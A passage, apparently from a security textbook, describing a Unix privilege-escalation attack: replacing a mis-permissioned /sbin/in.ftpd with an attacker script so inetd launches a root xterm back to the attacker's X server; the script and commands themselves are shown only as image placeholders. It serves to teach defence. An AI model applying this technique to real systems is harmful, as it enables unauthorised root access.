

We create the following script on our system and name it in.ftpd:

![]()

Next, on the target system we “cd” into /sbin and replace in.ftpd with our version:

![]()



Finally, we allow the target server to connect back to our X server via the xhost command and issue the following command from our system to the target server:



The result, a root-owned xterm like the one represented next, is displayed on our system. Because in.ftpd is called with root privileges from inetd on this system, inetd will execute our script with root privileges, resulting in instant root access. Note that we were able to overwrite in.ftpdin this case because its permissions were incorrectly set to be owned and writable by the user bin instead of root.

![]() NFS Countermeasures

NFS Countermeasures